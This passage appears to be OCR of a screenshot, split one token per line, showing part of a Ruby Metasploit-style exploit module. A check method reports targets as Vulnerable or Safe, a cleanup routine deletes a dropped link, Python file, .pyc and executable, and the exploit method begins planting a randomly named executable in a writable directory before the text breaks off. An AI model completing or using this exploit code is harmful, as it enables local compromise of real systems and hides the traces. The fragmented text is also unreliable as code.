
CheckCode
:
:
Vulnerable
end
return
CheckCode
:
:
Safe
end
def
 clean

file_rm
(
@link
)
file_rm
(
@python_file
)
file_rm
(
"
#{
@python_file
}
c"
)
file_rm
(
@exe_file
)
end
def
 exploit

		exe_name 
=
rand_text_alpha
(
8
)
@exe_file
=
"
#
{
datastore
[
"WritableDir"
]
}
/
#{
exe_name
}
"
print_status
(
"Dropping 
executable 
#{
@exe_file
}
"
)
write_file
(
@exe_file
,